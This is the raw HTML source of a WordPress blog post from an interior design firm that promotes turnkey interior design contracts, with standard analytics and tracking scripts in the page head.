<link rel='stylesheet' id='wpsm_test_b_style-1-css' href='https://www.elegantinterior.info/wp-content/plugins/testimonial-builder/assets/css/style-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_test_b_style-2-css' href='https://www.elegantinterior.info/wp-content/plugins/testimonial-builder/assets/css/style-2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_test_b_owl_carousel_min_css-css' href='https://www.elegantinterior.info/wp-content/plugins/testimonial-builder/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://www.elegantinterior.info/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.elegantinterior.info/wp-content/uploads/dynamic_avia/enfold.css?ver=689195d20f0c2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.elegantinterior.info/wp-content/themes/enfold/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.elegantinterior.info/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.elegantinterior.info/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01634966064' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.elegantinterior.info\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/testimonial-builder/assets/js/owl.carousel.min.js?ver=1" id="wpsm_test_b_owl.carousel.min.js-js"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DDQ79GB');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/avia-compat.js?ver=4.7.5" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.8.3" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.elegantinterior.info\/wp-admin\/admin-ajax.php","version":"free","nonce":"608e070a20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RK8F2EMV3L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.elegantinterior.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RK8F2EMV3L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.elegantinterior.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elegantinterior.info/wp-json/wp/v2/posts/2524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elegantinterior.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.elegantinterior.info/?p=2524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elegantinterior.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elegantinterior.info%2Fwhat-are-the-benefits-of-turnkey-interior-design-contract%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elegantinterior.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elegantinterior.info%2Fwhat-are-the-benefits-of-turnkey-interior-design-contract%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 36px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '468826867941898');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=468826867941898&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads Conversion Tracking Code -->
<!-- Global site tag (gtag.js) - Google Ads: 668682640 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-668682640"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668682640');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Facebook Pixel -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '468826867941898');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=468826867941898&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '74efec415f';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.elegantinterior.info/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elegant Interiors RSS2 Feed" href="https://www.elegantinterior.info/feed/" />
<link rel="pingback" href="https://www.elegantinterior.info/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:68px; } 
</style>
<!--[if lt IE 9]><script src="https://www.elegantinterior.info/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.elegantinterior.info/wp-content/uploads/2020/10/icon1.png" type="image/png">
    <style>
    input[name="wpforms[fields][9]"] {
        display: none !important;
    }
    </style>
    		<style type="text/css" id="wp-custom-css">
			#top input[type="text"]{
	margin-bottom:0;
}
#top input[type="email"]{
	margin-bottom:0;
}
#top textarea{
	margin-bottom:0;
}
#wpforms-submit-926{
	  background: #ffd200 !important;
}
.footer_color .widgettitle{
	text-align:center;
}

/* ///0//// */
.wpcf7-form input,
.wpcf7-form textarea {
    width: 100%;
    padding: 12px;
    border: 2px solid #444;
    background-color: #000;
    color: #fff;
    border-radius: 0px;
}

.wpcf7-form textarea {
    height: 150px;
}

.wpcf7-form input[type="submit"] {
    background: #ffcc00;
    color: #000;
    padding: 12px 40px;
    border: none;
    cursor: pointer;
    font-weight: bold;
    border-radius: 0px;

}
@media (min-width: 1024px) {
  .wpcf7-form input[type="submit"] {
        width: 20% !important;
    }
}


.wpcf7-form input::placeholder,
.wpcf7-form textarea::placeholder {
    color: #888;
}





/* 
////00//// */
/* Input + textarea styling */
.wpcf7-form-control {
    border: 1px solid #ccc;
    padding: 14px 18px;
    font-size: 16px;
    width: 100%;
    border-radius: 4px;
}

/* Service dropdown */
.wpcf7-select {
    height: 50px;
}

/* Submit button */
.primary-btn {
    background: #ffd000;
    padding: 12px 40px;
    border: none;
    cursor: pointer;
    font-weight: 600;
    text-transform: uppercase;
    border-radius: 4px;
}

/* Center submit button */
.btn-group {
    text-align: center;
}
.row.g-3 > div {
    margin-bottom: 15px;
}
.entry-content p{
	text-align: justify;
}
/**************************/
		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'flaticon-sports'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.elegantinterior.info/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.eot');
src: url('https://www.elegantinterior.info/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.eot?#iefix') format('embedded-opentype'), 
url('https://www.elegantinterior.info/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.woff') format('woff'),
url('https://www.elegantinterior.info/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.woff2') format('woff2'),
url('https://www.elegantinterior.info/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.ttf') format('truetype'), 
url('https://www.elegantinterior.info/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.svg#flaticon-sports') format('svg');
} #top .avia-font-flaticon-sports, body .avia-font-flaticon-sports, html body [data-av_iconfont='flaticon-sports']:before{ font-family: 'flaticon-sports'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.5
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:128-PU:15-PLA:33
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:32
--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DDQ79GB');</script>
<!-- End Google Tag Manager -->
</head>
	
<body id="top" class="wp-singular post-template-default single single-post postid-2524 single-format-standard wp-theme-enfold  rtl_columns stretched montserrat" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DDQ79GB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.elegantinterior.info/'><img height='100' width='300' src='https://www.elegantinterior.info/wp-content/uploads/2020/11/logo.png' alt='Elegant Interiors' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a title="Home" href="/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a title="ABOUT US" href="https://www.elegantinterior.info/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/about/team/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OUR TEAM</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/about/our-mission/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MISSION &#038; VISION</span></a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/terms-and-conditions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TERMS &#038; CONDITIONS</span></a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.elegantinterior.info/projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OUR WORKS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a title="FAQ" href="https://www.elegantinterior.info/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.elegantinterior.info/about/our-showroom/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OUR SHOWROOM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.elegantinterior.info/video-gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">VIDEO GALLERY</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a title="INTERIOR" href="https://www.elegantinterior.info" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INTERIOR</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.elegantinterior.info/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Interior</span></a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/flat-interior-design/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Flat Interior Design</span></a></li>
	<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/penthouse-interior-design/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Penthouse Interior Design</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/kitchen-interior-design/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kitchen Interior Design</span></a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elegantinterior.info/duplex-interior/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Duplex Interior</span></a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://www.elegantinterior.info/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BLOG</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://www.elegantinterior.info/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://www.elegantinterior.info/awards/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AWARDS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-11"><a href="https://www.elegantinterior.info/career/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CAREER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.elegantinterior.info/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-2524 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2524 post type-post status-publish format-standard has-post-thumbnail hentry category-interior-design category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://www.elegantinterior.info/category/interior-design/" rel="tag">Interior Design</a>, <a href="https://www.elegantinterior.info/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/' rel='bookmark' title='Permanent Link: What are the Benefits of Turnkey Interior Design Contract?'>What are the Benefits of Turnkey Interior Design Contract?			<span class='post-format-icon minor-meta'></span>	</a></h1></div></header><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design-1030x686.jpg"  title="Turnkey Interior Design" ><img width="845" height="321" src="https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class="entry-content"  itemprop="text" >
<p>Giving your property the ultimate facelift is more challenging than you think. Coordinating the different aspects of the design is a huge task. Carpentry, electrical services, wall-décor and painting, furniture layout etc. are all the different aspects of the interior. Now imagine, hiring individuals or different companies for handling each of these aspects. The first challenge is getting them to coordinate with each other. Conveying your idea to each of them separately or together and ensuring they build something that looks balanced is another tricky step. This is where getting turnkey interior design services saves the day.</p>



<p>The following are some of the advantages associated with turnkey interior design contract:</p>



<p><strong>Singular responsibility</strong></p>



<p>The responsibility of the entire project lies on one of the best interior design companies of your choice. You need to brief once regarding your vision to the interior design representing the company. Next watch your vision take shape as a compact unit as a team of professionals work together headed by the designer.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1030" height="433" class="wp-image-2232" src="https://www.elegantinterior.info/wp-content/uploads/2021/10/slidenew-1030x433.jpg" alt="" srcset="https://www.elegantinterior.info/wp-content/uploads/2021/10/slidenew-1030x433.jpg 1030w, https://www.elegantinterior.info/wp-content/uploads/2021/10/slidenew-300x126.jpg 300w, https://www.elegantinterior.info/wp-content/uploads/2021/10/slidenew-768x323.jpg 768w, https://www.elegantinterior.info/wp-content/uploads/2021/10/slidenew.jpg 1500w, https://www.elegantinterior.info/wp-content/uploads/2021/10/slidenew-705x296.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></figure>



<p><strong>Complete space Planning</strong></p>



<p><a href="https://www.elegantinterior.info/category/interior-design/" target="_blank" rel="noreferrer noopener">Turnkey Interior design</a> means the entire layout of the property is designed starting from minor renovations to make the property more space-efficient to planning and implementing the perfect ambience lighting- all are done by one company. Thus, your interior looks well-balanced.</p>



<p><strong>Single invoice</strong></p>



<p>No need to worry about separate billings by the carpenter, wall-painters and so on. All your bills are combined into one as the service will be inclusive of all these strata. When the cost is provided in a single invoice you get all the information in one place. Tallying the cost and making payments also become much simpler.</p>



<p><strong>Cost-effective</strong></p>



<p>Imagine paying different people at varied rates for their services and paying one company through a single invoice for all the service. Which seem simpler? Moreover, the service is more cost effective as the rates are uniform when provided by a single company.</p>



<p>In short, the advantages of turnkey interior design solution are varied, making it a perfect choice for projects of all magnitude.</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 14, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.elegantinterior.info/author/superadmin/" title="Posts by superadmin" rel="author">superadmin</a></span></span></span></span></span><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/&#038;t=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F&#038;url=https://www.elegantinterior.info/?p=2524' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.elegantinterior.info%2Fwhat-are-the-benefits-of-turnkey-interior-design-contract%2F&#038;description=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F&#038;media=https%3A%2F%2Fwww.elegantinterior.info%2Fwp-content%2Fuploads%2F2022%2F02%2FTurnkey-Interior-Design-705x470.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li 